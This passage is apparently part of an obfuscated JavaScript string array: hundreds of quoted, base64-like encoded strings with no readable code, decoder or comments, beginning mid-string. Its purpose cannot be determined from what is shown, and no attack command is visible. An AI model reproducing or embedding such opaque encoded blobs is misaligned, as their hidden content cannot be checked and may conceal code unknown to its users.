e5KmezpsNLRCLntz3DLre5OtNL3BLmW','mxnNDxnisG','t1z5y3nkmMXlturOwe5wwMTvru52vfzKu1verLHom2TU','mgfhBhPxEwrcvJiXCLiYmg5yu2TZyxOXCvD5zdbAwe4W','u1nND2vewtbzExDUs1nfAfr5y3blmgTVtuHNELL6qxnk','ELjdwtffngiZqLHomvPRvwXJBKXdzfHom2HRvuu1nLzf','mJy5otG3tej0vuTW','whb3uKnJCeSWA29nsgD5wvDzC0OWnuvwmtbUs1n0sKTe','sgD5t0rzC0OWzfrrrLLUs1n0sKTeqJrnmKKWtenJCeLt','wtrHm2XyvdnsAW','sJb0s1Lwng5lu3rks0rcne1xrtbmq2nQvLvRAeP5A3jt','zuP5Bgrlr1zIvxLND2vettfou3DUy2PSEvrty3byu2HS','qtLIBhqWwfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3teHf','D25wELP3wtfsrgeWsLHvrNbQvM1fBKXdzhrrmJLTvNPw','Evvty3nkmwrsv0vSDgjxodnArMnUtenKwe5vCgPuvZfY','nLDiqMTvrwnUtenKwe5TuMTtr2rfuJnKEeP5D25sAMH2','ouTtEdbqvZvSzhLcu1PxzezLsefVwLz0veTeqJroALf6','D25KBKjku1nJCeSWA29nsgCXwKDnC0OYDgXKse1Us1n0','AvjeuvnJCeSWA29nsgD6t1DnC0P6qKfzAu1Us1n0sKTe','rw5mq2rytKDOALiXtNjoBgrryKDos2nty3nkmezAu21o','ExDUvJfcv1KXttrIEKjytJbAA1zUrw5mq2rytJbOwLjS','u3rks0rcne1Qwtrmq2nTzerKCuP5A3jtu2D3zurnD015','uu9hodbwELPWsNL3BMnuAhzwsgXeytbOwfvwtw5mq2rc','BKXdzenvmJLnyM1wA1PfDfHkExDUuwPos1KXuKXKr1jw','v0vZsNLAve0WD25lu3rks0rcne5xtxPmq2nWsvngueP5','rfeZt0n3BKPSmvbtq2nWwfnNBKXPy3bxmu1VtuHNmK1x','wLn4A1byDdLpmLjIu1nND2vesxHnAxDUsMXnELrdy3by','qJroree0tenJCq','rePQtKn3BLuYtxbKu2nWsZbRB01iz3HzvgDZsNLWvLDx','rw5mq2rytKD4A1nwtNjtBu50ytnzBKXdzfHomePRvurO','AviZyKnJCeSWA29nsgD6turvC0P5A2HjvtHUs1n0sKTe','ALjPtenKyvfTmvLkEwXKufvRB01izZboAKvZsJa0A1eW','D25Kr0P3wtb0DgeYtNzzu2nZsJfJm2fxvKvsEtLRuZfJ','mujntLzJmK5yuLHvBLvUtenKwfvxnuvKse5xwKvWAeP5','weP1suDwyLDPz3DLrfjOwvn3BLuYtxbKu2nWwfnOmKXi','BfHorxbRvdfOBeP5D25JmMC0yvHsvgeWmg5mq2r1yLD0','y3nkmfu0ytnwwfviAgTwvZfYu0nJC0OZqKrHmNrPwKDg','uM5wDgeYDfHvBLvUtenKEgjxDevwmuuZwKzgDgeWog5m','nvHvBwTUtenKwfviqMPwvtuWwtb0Be1dy3nkmwmYwLD0','u3rks0rcne1QsM1mq2n3uuDjAKP5A3jtu2D3zurnnu9t','yMLcBfCYrxLlrei0tLrOBuXdzhjtr05tsNLSzeTiwxnK','tNPJC0OZuNzKmfvUs1n0sKTeqJrnAMrQtenKsfuWqLDk','wKuXEeP5D25wEMrxwtfgDgeWBfHorfuYsNL3BLPgtNjA','wM1jC0P6qKfzAu1Us1n0sKTeqJrnAKe1tenKs1rhwwHk','tenKwe5QuxzKvwrHwKu1AeP5D25ABe5YytfJm2fwuNfJ','rei0ttjrEuXdzhbkvuzzsNLRCLntz3DLrePPtxL3BMnQ','rei0tMPcA0Xdze9srMrKsNLRCLntz3DLre01wML3BLmY','ELvZsNLRAeLvog5lu3rks0rcne0YtMXmq2rfs0v4BuP5','qJroreuYtenKvfL5BdfkEwXKufDAmwjTtJbHvZL1s0Hf','tKnJCeSWA29nsgD6twPvC0OXsLzrBe1Us1n0sKTeqJrn','qKjqwhq5tZbgyLvdz3DLrfjRwvn3BMnQBhLuu2nWwfqX','mJuZzvPgD1rJ','vefZsNLAve0WD25lu3rks0rcne0YrMTmq2nTuLDwEeP5','oxbJr0vUtenKELLwCgTurK52uw01seP5D25rBu5dwKzw','zgXrmNmZyMTKDfDdy3nkm1jVyKDoswffwMTvv0vUtenK','wfvPowPuv0vUtenKDgjxDfzKBg94uwLJC0OYzerHEKP3','sKTeqJrnEMm0tenKsfuWqLDkEwTYu1nND2vesMXnq3DU','C0OYmhLIsgnUs1n0sKTeqJrnAKeXtenJBwrezhfkEwTY','wtbRngiXvLHomdvRvtfJBKXdzdznrejsvJfknfKWzgHk','qMHprZLfvNPsweP5D25Hvu5YyJfJmLz6zhDJu2nZsJfJ','A1r6AhzrEwnZsJborgeZwLHoA1PRuZjonuP5D25Are54','m2rPwKDsufj5y3nkmwmXvg1suMrUA3jwmuj4sNL3BLz6','q2D3zurnD1LtD25ArMGXzfnJCfHtz25Mq2nWteHVou1i','wfz0vdfKuff5y3nkmwmZwKDst1uYDejsBgrisNL3BLz6','y3nkmwmXy0DsvMryvK5wmdLysNL3BMiXtNzlmwmWy0Ds','AK9dy3nkmwrrt1vsELPfwMTwwevUtenKwe5fEeHIme5Y','z3DLrfKZtKn3BLiXtKfwAwnWsZbRB01izZjpr01ZsJaX','wvn3BKPRvMXJu2nWsZbRB01izZboAMnZsJbKvffgww5l','zenAv2X3y1zoCK15y3nkmwmZy0DsvLuYCZjssezOsNL3','BLHtAZDrExnYs1DSBuThvMjvq2D3zurrne5PD25tu1fT','tdjouK9hovLAvK5YvfnJC0OZtxLuEMqWvtjZnuP5D25w','s2XwwMfty3blmgTVtuHNEvLxtxnkEKjbwwLnBKTtDePl','rei0tLrKAuXdzdnurvyZsNLRCLntz3DLrfPQwvn3BMf5','AeXiyZLJmxrzs0rcne5QuxDmq2r1t0DgnKP5BgrlsgrI','u1nND2vetxLnAxDUuvzjm2vPy3blmgTVtuHNEfL6rxnk','mNbSy1vWAvuYDhLkExDUvNPKBvzxAhrImvjytMTJBKXd','sJnvq01Us1n0sKTeqJrorfjStenKr0PizhnkEwTYu1nN','AKXdzhbkvuzzsNLRCLntz3DLrfeYt0n3BKKXvKPju2nW','veDzAeP5A3jtu2D3zurzm01tD25uAvjeuvnJCeSWA29n','y3blu3n0y0DgEwmYvKPIBLfVu0nND2vettbzAxDUs1zR','rfPTwLn3BKPusxfHEwnWsZbRB01izZbovfvZsJfkwMrw','wxL3BLrRuLHyu2nWsZbRB01iz3PzvfLZsJb0BeTxsw5l','vgXJmgnhuLztBvvUtenKwfvRDZrwEMrzvwXKugnty3nk','tuHNEu1TvxnkmNnRzevJBKTtDePlrei0tvDwA0Xdy21s','D1jdy3blmgTVtuHNEK9xsxnkEvPgwLHfBKTtDePlrei0','sNL3BLyXrJrArxaWtKzcwfveqw5mq2ryvurgnMnftNzK','rMrKsNLRCLntz3DLrfjRtun3BLntuw1xAwnWsZbRB01i','EMn6wKznEgrRnxHzu2nZsJjWDgiYEfHuEMrQvgPoDeP5','zfnpvxreu25OALzhrw5mq2qYyLDZELyXsLnArLjuytnv','zeHvmejxsNLRCLntz3DLrfL4t1n3BLryChDsq2nWsZbR','mgTVtuHNEfPhtxnkmJb5yKHJBKTtDePlrei0tKDvneXd','zfC1AMrhBhzIAwDWztnAAgnPqKTqvJH3zurRD09eutjn','yJfwwfqYntrkExDUvNPAq1PfDerHmuPgu1vJBKXdzfHv','Bvjxutj0CuP5D25HA05YuMXJmfuWAfHoAMDUtenKnLDS','EwTYu1nND2vevxDAq3DUtLHSrvzdy3blmgTVtuHNmvPT','y21sv1z4sNLRCLntz3DLre13tNL3BLrPuKrru2nWsZbR','ytjwmgn5y3blmgTVtuHNEK1uuxnkEvPgwLHfBKTtDePl','y3nkmwmXy25KD2jxodnwELzWsNL3BLz6zfvrvMrtzeDs','mJjwzKDszei','EhLlwhr5wLHsmwnTngDJu2H5s1r0ouXhuMjtu2D3zurk','u1u1A1nvtNzumwmXyvnJC0OWrtrIEtL0tuDOA1zyrw5m','u2D3zurzELPtD25kveLXyxLJCeSWA29nsgCWtMPzC0P5','A29nsgD6tNPrC0P5A2HjvtHUs1n0sKTeqJrnBuKXtenJ','qJrov1zPtenKm1rfvJnkEwTYu1nND2vesMToAxDUwKzO','EuP5A3jtu2D3zuroAe5tD25kBLeZywLJCeSWA29nsgCX','z3DLrfKWtLn3BK0YrxPrq2nWwfqXBwrxnwPKr2X2yMLO','q2rWsLvgwuP5A3jtu2D3zurzEfPtD25vmK1WzfnJCeSW','u3rks0rcne0YuxPmq2nWsvngueP5A3jtu2D3zurvmLPt','zhjtr05tsNLSzeTuDdLKBuz5suDZC2jdEhrmrZrZy0qX','ne5xutfmq2rozw5cruP5A3jtu2D3zurvEvPPD25kBdfq','ExDUvMTKngvPy3blmgTVtuHNme1esxnkmdeZuvu0BKTt','sKuWBKTtDePlrei0tLrbmKXdzevlrxHTsNLRCLntz3DL','vuD4ALnRtNzsBgmWtdjssfj5y3nkm2GWvM1su2jxovbw','uZjvCfLPy3blmgTVtuHNEu56sxnkmuPAzfznBKTtDePl','C1PfBerImhnUtenKwe4WDfnImMCZwKu1seP5D25wELO0','vvrRmMnRCgTArtvOsNL3BLz6wJbArtfuyxPsB09hohjk','tMPnD0Xdy3bju0zqsNLRCLntz3DLreL3tML3BK5yBevw','tKrzEu1xuMjzvJa3yvDzB1H6qJrpvee0tKrzEu1xvMjk','BKXdzdbprZLSwMSXq1PgtKHkExDUzvrODK5xwxHvBvjx','ChrwmuPqsNL3BLjvA3zzmdvuytngDLLty3nkmwmWuKrg','sZbRB01izZfnAMDZsJnsDMqWvw5lu3rks0rcne1xvtnm','sNPAvwX1zenOsuTeqJrnAK16tenKvfL5BdfkEwTWs2KX','zgrlrei0wM1zBq','v0L4tenJCfDtuK5kEwTYu1nND2verMToAxDUuKnOtvPP','wKn3BKPusxfHEwnWwfqXBwrxnwPKr2X2yMLOEeXisxbL','uvrTuKXrmNrksNL3BLz6uNHHmK14y0Dsu1j5y3nkmwrq','q2rivtbcv0P5A3jtu2D3zurAALPtD25AvLuXwgLJCeSW','DePlrei0tw1nD0Xdze9srMrKsNLRCLntz3DLrfuYwvn3','twPjEKXdzdbIm2rgsNLRCLntz3DLrff6tLn3BKPStxPu','mta1mtGXC2TwD0HO','ttbmq2rozdbgt0P5A3jtu2D3zuroALPPD25jmvzksvnJ','tw1rC0P5wKzAwevUs1n0sKTeqJrov0PRtenKr0Pizhnk','we5Uvw5mq2ryvuHOALvgtNznv1jeytfNBKXdzfHoBwT5','nwPKr2X2yMLNCguZwMHJAuj4ufnfAfCXmdDJBvyWzfHk','mJGWvNPKD1PgsKHkExDUvJa5v1PfnvPvmwXyvdiWBKXd','ntmYmda5tfDWzhLP','mJq5mxHfze5TvW','mgTVtuHNEK4YsxnkmdaYvwPvBKTtDePlrei0tvDvEeXd','u2nZsJjJngeWovHov0PHvNPvneP5D25KEMHYvMXJmgjh','mgTVtuHNmK1uy3nkmgruuuzzBKTtDePlrei0tLrzneXd','we5RC25mq2rytM0XDfKWnhPArtf4sNL3BMfftNjsv04W','zuP5A3jtu2D3zurrmfLtD25kBe16venJCeSWA29nsgCY','rK5pq2nZsJiXvgiXtLHoBhbRuJnfD0P5D25LrxG0wKv4','yNPkCLLty3nkmwmXvKzswfvfsMTume52wLnJC0OXyZfm','mK1UtenKwe5RCgTsEMHYwtjfngiWog5mq2r4veDAqLz6','mgTVtuHNEu16sxnkmdeZuvu0BKTtDePlrei0twPjD0Xd','m0v6wvrkwfqZuMPwrMnUtenKr09hCZvwmuzHwKzvngeZ','mui1sNL3BLyXsKTArLzAzfv4wfvQqw5mq2rQutj0vfz6','EwTYsJnrBKXhuMjtu2D3zurrmvLPD25Ar2X3tKnJCfHu','EerImKPytNPoAW','BLvSvKnvEwnWsZbRB01iz3LAv1LZsJbWtvPPrw5lu3rk','vZffB01iz3PorevZsJnkm1vdtw5lvJbVzeHSD1Pxow1j','sJfJmgrhtLvpr3r5vNPzEfr5y3nkmMreytjswe4ZrLHw','wtjvBLHtz3rnsgD5s1r0owjemwTAv052wKDwvLvRBerI','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','A3jtu2D3zurzmvPtD25HmgHQvwLJCeSWA29nsgCWwM1z','sxDAAxDUuZjvCa','sLfsq2nZsJjVngeWtNjwEMHRsNL3BLyXqtnzmdvSwKDo','yvzKwfqXsMPwA2nUtenKwfvyuMTtvxb4wJfKufz5y3nk','ne0Yvtjmq2rHuw0XwuP5A3jtu2D3zurrm015D25lu0vO','uZjvCfLPy3byu3DUwNLJCeXiutLJmxrSvZfRB01iz3LA','zvHjBKTtDePlrei0twPwA0XdzfDsm2G2sNLRCLntz3DL','BvHvouLkEwTYu1nND2vetxPzAxDUs1zRA1rty3blmgTV','EwnZsJnOt05hrLHumNHRvdfJBKXdzdzrmJG1wvDAnfPf','DgiWrLHvAZHUtenKnfeYC3LwELztwKvWswrty3nkm0L3','D25IvePZzhLJCeSWA29nsgCWtKrfC0OYDgXKse1Us1n0','tenKm1rfvJnkEwTYu1nND2veuMTpq3DUzeC5m1jty3bl','D0XdzeTur1LOsNLRCLntz3DLre0YtLn3BLryzejuAwnW','ng5lu3rks0rcne5TrxHmq2nStwLWCKP5A3jtu2D3zurn','ELKYrxnkmhrlwvy0BKTtDePlrei0tLrzm0Xdy3fom2Xw','D2vevMHzu3DUyxLsmfj5y3blmgTVtuHNEfPQqxnkm0OZ','B0TyDhLAwfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HW','tKP5A3jtu2D3zurvnu5PD25yweeYyvnJCeSWA29nsgD6','rfu1t1n3BLPhBhDoq2nWsZbRB01iz3LnrefZsJaXnMnf','tuHNmfPxwxnkmdaYvwPvBKTtDePlrei0tMPwAuXdze5o','ywTWA1eYDhbwmuf3sNL3BLyWow9ArxHit0HSwfvRC25m','rLjXsNL3BMjftNjnmLPVttjsuvj5y3nkm2qZttjovMr5','u0rOCMeXzfnsBu5xvNLJC0OWuLHsBu5uyLD0meP5D25z','rKTArwXisNL3BLz6wJfKm3b6yuDsvfz5y3nkmwmWvM1s','u3rks0rcne5usxPmq2rKy0rACeP5A3jtu2D3zurAAe9d','uxDwrMmZzvnJC0OZwJfIAZvytJa1A1zvy25mq2rZvtj0','ve5bsNLRCLntz3DLrff4txL3BLPhBhDoq2nWsZbRB01i','C0OYndrzwg9Us1n0sKTeqJrnAMXQtenKsfuWqLDkEwTY','wvy0BKTtDePlrei0tMPKA0Xdy3bxu1josNLRCLntz3DL','vw5mq2qXww1OALrTmxjABtv4sNL3BLz6uLDArLe0yta5','A29nsgCYwKrJC0P5Cfzxv2TUs1n0sKTeqJror0PStenJ','tenKwfr6tMPvvgHYvJfJmLzhy25mq2rPt0D0s1KYwJbA','A29nsgCWttjvC0OZrMXuBgDUs1n0sKTeqJrnAK14tenK','t0D0m1z6uNLvu2nZsJjOrgf6vLHomMX1ww1fBKXdzgHt','zuroBe9tD25tmhbOwgLJCeSWA29nsgCXttjfC0OZze1s','mu1PD25vBgWXvxLJCeSWA29nsgCXtLDzC0P5wKzAwevU','sxnkm1P3u1vRBKTtDePlrei0tKDABeXdy3Pzve5bsNLR','s1n0sKTeqJrnALuXtenJmwvvuLvkEwTYu1nND2veuxPA','sZbRB01izZjnrgDZsJfoAKTyvw5lu3rks0rcne5Tttbm','tenKC1eYDenJrezlwKzAweP5D25wEMrlwKzABvLRtNLw','ndu4nJfdqu5Lrvy','Dw5KzwzPBMvK','wMHJAujYufrcne1dEhnqwfjVyvHoyKOXCe5wmgH0yKnK','uvzNBKTwmg9kEwnWteHfowrgDfrlrei0tLrrD0Xdy3bx','ne5QwMPmq2rSvLrwzuP5A3jtu2D3zuroBfPtD25jmvzk','ELe0wvvsyvnTuKPsEwnZsJfJmLrfsLHvAK5RuJiXDLDd','uMXKu1v5y3nkmfPluJnOBLuYDevwEMq0wta5mLf5y3nk','v2nuAhjru2nZsJjkrgeWuJzzAKzqsNL3BMn6AhzJBvPT','mK5wmhbpmZbVs1nRCe8Zmhnju2H1ufDwyLntz3DLrfzO','mhnUtenKnvriBhPKmu5Yy2LJC0OZwJbwBu5myLDZEwjx','tenJCu4ZBfzkEwTYu1nND2vetMXpq3DUyxLsmfj5y3bl','vfHKqLrPy3byu2HVteHkyLLutw9nsgCYwLrbC0OYDgXK','B01izZbnEMDZsNLoru5dvw5lu3rks0rcne16yZfmq2ro','rw5lu3nUwtjvBLHtAdbmq2nUs1n4mfbxvMjvEwD3zurv','BvyWzfHkDuLiuMjvu2D3zurwBe9tD25nmKv6uunJCfHt','reLZsJjwvK5wng5lu3rks0rcne0YsxHmq2nStwLWCKP5','ouLHwgHhwKu5seP5D25sBMrzuZfJmfvTuLfwEwnZsJng','mwDTsuDkwq','rei0tMPvEKXdy3fwvMXWsNLRCLntz3DLrezPwwL3BMeW','m0Xdze9srMrKsNLRCLntz3DLrfu0tun3BKTwA2Tuu2nW','tuHNmu5xvxnkmtf3tM1RBKTtC25yu2nZwKz0sKTeqJrn','BuvUtenKwe5erMXHrK52ytfJmgfty3nkmwmYtLzOAK1P','vNfsBgmZuxLJC0OWuMfsBvjvyLC5AfyXrMXkExDUzuHg','wwr5y3nkm2HeyxPgwe5RwMTvBu5qsNL3BMmXzhnArwXu','BKXdzfHor3HRvdiXCLiYnurHmvfUtenKrgqWCgPvr1Pp','ELPnyZjkDgj6BfHovefUtenKr01yvLHwmuPVwtfgEeP5','rMmZzeDssLLuqw5mq2rSutj0mgeYzfnArtLysNL3BLz6','mePty3blmgTVtuHNEu5evxnkEw8ZzvzvBKTtDePlrei0','tLvAA1rwtNzLBgrst1zJBKXdzfHvr1PcyKCXDK5htKHk','nvHoBfPRu0vJBKXdzfHov2HRuZiXCMrUAgHzu2nZsJfJ','D25IAMHOzwLJCeXhuMjtu2D3zurzm1PtD25xA0P0v0nJ','vwTJBKXdzdvuAZG1vJfgD1PgwKHkExDUvJfkt1KXrLrI','m1zuyJj4mLeYDgPwmuzOsNL3BLyXqxHAmwmZv0rOwfvU','vNPAnLngzfbLr1jqvti5EuP5D25wmuz3wKzwAfPvsLHv','C0OWsMfuBu5uutj0EMfUrw5mq2r5vtj0wvz6wxzzmhbV','vti4D1PutKTArwXysNL3BLz6wJbzmgXuytjgwe5RuK5k','BKXdzg1pr3rcvNPwEe5gyZbIu2nZsJfJmgrhuK5vmJLi','vK5YyuDsrgf6sw5mq2rRyLD0vMvvAhfHAwnZsJnzEwnh','vxDkExDUzuv3nfnRstrHmuvUtenKwfvPowPwAKjhwtaW','wfvfnwTtvgH2thLJC0OXzffnvNbdy1nJC0OXzfnJr05j','BKXdzhnvmNrkvNPJmvqXyZjtEwnZsJjrngeWAfHorMH4','zfjsBvjjvti5mG','vJfcs1KWodrHmLjytNPRnuP5D25zAMHYywXJm2vyzfHo','D25kveLXyxLJCa','mde2y0vrBKTwmg9nsgD3s1n3D2vhuxblvdKZt25oyLDd','m2jTvMPur2HQvuDfBKXdzdrHrfjpvJa4m1KWAeHkExDU','vvHOA1nftNzKAwnZsJfKuwjxBfHvvuPRvvrODK5hrLrH','m1PfCgXorwHyvvvJBKXdzhLLr0zdvJfgC1PfDfHkExDU','ttbAA1mXtNzJmwrszfnJC0OXyZnrBvjkt0D0BvLxmxju','BwGYv2LKzfbxwJfIBu4WyvC5DuTdBdDKBuz5suDVowjT','Be1UtenKngrQtMTvvZf2t0zKufz5y3nkmePeyJnWq09h','A29nsgCXt0rNCW','yxbWBhK','BuuZtenJBwrezhfkEwTYu1nND2vewMPAAxDUyMPOAgvP','AKzPtenJm2ryBhLkEwTYu1nND2vetxHzAxDUvfHWD1jd','vgSXtenKyvfTmvLkEwTYu1nND2vevxLoq3DUyMT0Ee5d','we5IsJfWtLyWAhrIq2rKufzZD2verxnnsgD3tercne1g','B01izZfAreLZsJfkwMrwtw5lu3rks0rcne5urtnmq2mZ','mgXytLrbBKXdzgXprZLovNPKv1PgtLPuEwnZsJjKvgeX','rei0tvDABeXdze5oBeKXsNLRCLntz3DLre00t1n3BLPg','z3DLrfPTtwL3BLzRzdrLAwnWwfqXsKTeqJrovfe0tenK','tLn3BLHyqtjHu2nWwfn3BLP5y3bmsfK5wLz0veTeqJro','tvPPy3blmgTVtuHNmu1uwxnkm0zSvgXNBKTtDePlrei0','EwD3zurwBu9dD25nmKv6uunJCfHtAgXxmu1VtuHNmLPe','u3rks0rcne5ettbmq2mZzfHSEuP5A3jtu2D3zurvm05t','yMLJC0OYBhrImvjytLm5A1vgz3DkExDUuwPgugjfvLrH','seP5A3jtu2D3zurrnu55D25nmKv6uunJCeSWA29nsgD4','rNLjrMS5u1n4EfbyDdLpm0zIv1nND2veutfpq3DUtJnw','DuLhwJfIBu4WyvC5DuTisxnJEwW3zg1gEuLiutLJvdLT','EeP5D25wELPOwLHsEwnhuKXwEwnZsJfKugvhtK9KmuPQ','sgD5tLrJC0OYC2TKrwnUs1n0sKTeqJrnv0v4tenKtMqW','t0C4mvOXy25mq2rytLHOALvwtNjtmwmZvdjvBKXdzfHo','we5hvw5mq2rewtbAA1nftNzKBgmXy1nJC0OXzfbHBgr1','m05twKzgvgj6AfHowfvUtenKC09hC3HwELPOv1zJmLf5','rZKZuLnJCeSWA29nsgCYttjzC0OYnuXJvffUs1n0sKTe','B01iz3LAr0vZsJfkvLfStw5lu3HRvZbRB01iz3PAr1fZ','wLnSAuP5A3jtu2D3zurwAfLPD25wA2q0zwLJCeSWA29n','rLPwmuzmsNL3BLz6uLLlmNbuytbwwfvSy25mq2rfvevA','tenKtK5SstfkEwTYu1nND2vewMHou3DUs2PKnvzty3bl','qJror013tenKzgnewNbkEwTYu1nND2veuM1zu3DUs2PK','EeXdzhLKmufQsNLRCLntz3DLrfzRtxL3BLrRuLHyu2nW','y3nkmJLuyJfswe5TEgTvsePesNL3BLz6vM9zmg80yJa5','D1KWntnrBu5lvgTJBKXdzfHovvPQvdboDLrwyZjHr1jv','A29nsgD5tuDnCW','sMjzve1VtuHNmK9usxnkmdaYvwPvBKTwmg9Hq3GYterc','ng5lu3rks0rcne1QtMXmq2mZzfHSEuP5A3jtu2D3zurg','sKTeqJroALPTtenJELLutKfkEwTYu1nND2vevMXzu3DU','D25uvfPttLnJCa','AuTyDgHqv0v0tuHNEe9xwtDKBuz5suDnovH6qJrpvee0','wLHsEKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfI','wNzJAwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0','DePlrei0tKDoAKXdzePkq1PHsNLRCLntz3DLrfzStwL3','u2nWsZbRB01iz3LzvgTZsJb0s1Lwng5lu3rks0rcne5h','veDknfvTuKPzu2nZsJfJmgjhuLzvmNr0wvCXDLPPy3nk','vuzKuK5xC25mq2r6wLDAEfz6vxPArLjOsNL3BLyXsM1s','yZfwEwnZsJfJmfPwAdvKruPRvtnfBKXdzevure5Rvg0X','zhvpr0y2sNLRCLntz3DLrfKXwvn3BKKWutbku2nWsZbR','vxDnq2nZsJfKuKWYtLfnsfjQvuv0DeP5D25IrMX3wtfw','qKPtu2nWsZbRB01iz3Lnr1fZsNPKmwvysw5lu3rks0rc','sMTuEMHYytnws1z5y3nkmwmZzg1WwfqWnwTwvgH2txLJ','uJbsEwnWsZbRB01izZfpr1vZsJbzA2qYD25lu3rks0rc','vZbRB01izZjzAMDZsJj0Bgritw5lvJa5wM5wDvKZuNbI','D25AvK5YwvzJm01xtLHoA3nUtenKwe5uBg1IsgCZwtb0','ExDUvNPJDLPfAfrHELjUutj0tKP5D25JBvPtwta5Bwnh','CeSWA29nsgCXt0rzC0P5wMrumgDUs1n0sKTeqJrnALv3','zfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6','tun3BMqWEezKEwnWsZbRB01izZfomLfZsJfWq2jwz25l','u3rks0rcne5esMPmq2mXzvvsvuP5A3jtu2D3zurzEK5t','sgrvtw5mq2r1utjZEweWzeXKq2nZsJfJmvDTuKHtEMWW','AxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1wyLnt','ExDUzfrOCLfwyZnxBvjvv1rNBKXdzg9prZLzvJfcA1KX','rgHYytfKufzTtLvwEwnZsJbgm0WYtLjurvPRuJjfBKXd','tvDvC0OWmdjvALvUs1n0sKTeqJrnEMXStenKtMqWrK9k','wMTvsfPOt1zKua','DdbwELiWwKv4AW','mu1UtenKEvLvsMTtA052ttfJm1r5y3nkmwmYuw1sv2fi','nvPdD25nmKv6uunJCfHtAgLKrZLOteHfCfCXtw9nsgD6','q2rKy0rACeP5A3jtu2D3zurkBu1dD25kveLXyxLJCeSW','AMX5vfnJCeSWA29nsgCXtLDnC0OZwNDtvwTUs1n0sKTe','sNL3BMfgtNjHA0zkv0zVBKXdzfHov1jRvevoCMrhyZrH','mJrVy1n4EuTyDhLAwfiXy200z2nyEdHJANq5teDsyLnt','vgTZsJjZA2rfy25lu3rks0rcne1TtMHmq2nQuKrrBeP5','DLDSyZnrEwnZsJjADgeYowXzA012sNL3BLz6zgTArxHu','CgPsEMHYuZfKuG','ne1QBgLmq2ruwxLSmuP5A3jtu2D3zurrm01dD25yweeY','re0Xt0n3BLntuw1xAwnWsZbRB01iz3Pzv1vZsJjsCgne','uK1vmJLksNL3BLjeAhjwvMrryKDsu1eYDffkExDUvJfj','Dgf5ovHvsfzeuMXJBKXdzhnvmJLWvJa4m1KWDg9Hu2nZ','rMrstdjoufj5y3nkme5uyNPonveYDgLwmuzOsNL3BLyX','rMmXv0zcwfvxrw5mq2qZyLD0s1yWotrArxC0ytbRBKXd','Bgrlu1LTzez0uKTeqJrov1jStenJBvjxvNHkEwXKs0Hs','swDArdfTzfC1AMrhBhzIAwHWs1H0mLLyswDHAJbUwvDk','sKrHmg9UtenKwe5vsMTuA052vwXKue1yy25mq2rewvzk','AMXUuwTJBKXdzdjAwePdvNPKr1PgtNHkExDUvNPsu1Pf','q2nStwLWCKP5A3jtu2D3zurkA1LPD25AvLuXwgLJCeSW','zZfzmKvZsJaXm1fvng5lu3rks0rcne1Tttfmq2r5t1Hk','muP5A3jtu2D3zurgA09dD25AvLuXwgLJCeSWA29nsgCX','zurzme9dD25jmfeWsLnJCeSWA29nsgD4wwPzC0OWrLno','qJrnAMHTtenKtMvUqKvkEwXKs0HKCgjTuNzKExG3zLnR','q2q0zdfrnfz6wNDArxrisNL3BLjTsxPzmu5uytb0DfLt','zeXisxbkAvPTzfC1AMrhBhzIAwGZteHNCguZwMHJAujr','DMjPAdjmsgnZzun4nuXiB3nru3Hds1H0mLLyswDzveu5','yZrHmuvUtenKwfvuzgPtAMH2zeDODgf5og5mq2qWwLzK','nuXdy3fom2XwsNLRCLntz3DLrff4wLn3BK1fqMLjEwnW','z3LnALLZsJj0svKXsw5lu3rks0rcne5hsMLmq2rmu21g','wKDsu1nUvMHkExDUvNPsmfKWodrImKzytLrKA1rwy25m','wvHoBeP6rw5pBvzIvunND2vevxLzExDUu1nrBvDPy3by','EwrZwLC1BMrhz25yvhqXueHzn2rtC3jlwhr5s3OWBKPt','mwTsEwnZsJi4ngeWDfHovvjQvNPvmeP5D25wELL6wtfz','yJjwwfveuw5mq2ryvdnsALvStNzru2nZsJfKu1DTtLjv','yZnKwgX5sNLRCLntz3DLre5RwLn3BKPusxfHEwnWsZbR','weP5D25Lru5YuLzKuffTuLjvmNn3sNL3BLz6zhLprMrs','Eu5QuxnkmgTRsMXVBKTtDePlrei0tLDgBeXdy2PwvwTO','s0rcne16z3Dmq2n3uuDjAKP5A3jtu2D3zursA1LPD25x','ExDUuKHwDfLSzffwBvjxwvnJC0OZrLrHm1PyvwXAA1nx','BhbKr012wKv4AeP5D25Amu5YtKzJm09gtNfJu2nZsJnz','mwrsyuDot1uYDgHwELP5uMLJC0OYCZrHmgXytKzOmvz6','vJvJAwnWsZbRB01izZfArefZsJi1tgnuuw5lu3rks0rc','y0rrBKTtDePlrei0tKrgAuXdy2PwvwTOsNLRCLntz3DL','wtfwtLjTuLjwEwnZsJfJm1iYrJjArxbRvKHfBKXdzfHo','A1zyrw5mq2rytLzKC2fhtLDArxb0yti5we5ezgTtvgH2','AeLlrei0txPRD0XdzfDsm2G2sNLRCe8YBg1lr005ufqX','q2rytMPoALrftNjoBgrryuDovLj5y3nkmKzeytjSCfKW','tLDAm2jRnxnzmdvisNL3BLz6zeDArwqXvJnKwfqXy25m','mLPTuxnkEvPgwLHfBKTtDePlrei0ttjrmuXdzeDksgrZ','v0nND2vewMLAAxDUvtjnCgrty3blmwDVtuHNEfPesxnk','q2nWsZbRB01izZfoEK1ZsNLSwKPfmg5lu3rks0rcne16','C0OXyZbvqZLXuti5nLz6wNrkExDUvJfcCvrSyZntrvPy','uLjprZLevJfcmuP5D25AvK5YwKvsA2nTmg5mq2rdtvrs','sNLRCLntz3DLrePTtLn3BK4ZvJvJAwnWsZbRB01iz3PA','vJnjrKPSwJbwngndAdbHr2X6v3LKqLfxzenHBM9Uwfn0','C2remxvAwgnNvw1wBLjyAhDlr1zIv1nND2vewtjzAxDU','tun3BMjQAgHLAwnWwfnODuXizhbIBvj2zhLRCgziD29I','EvPey3nkm1j2zdbvBKTtDePlrei0tLDvmuXdzdbIm2rg','mu56uxnkmde2y0vrBKTtDePlrei0tLrAA0XdzgTHweeW','ytfJBKXdzfHoAMrQu20XDMmXyZfxBvjpuNLJC0OZCdro','EK5hwxnkEu5wu1nfBKTtDePlrei0tM1wBeXdy3fom2Xw','sJi1tgnuuw5lu3rks0rcne0YrxPmq2nWsvngueP5A3jt','ALzfEgTArKP4sNL3BLjvmwTArtL0yJbkwfvTA25mq2ry','DK9hC3jwELu1vLzJmfPty3nkmwmW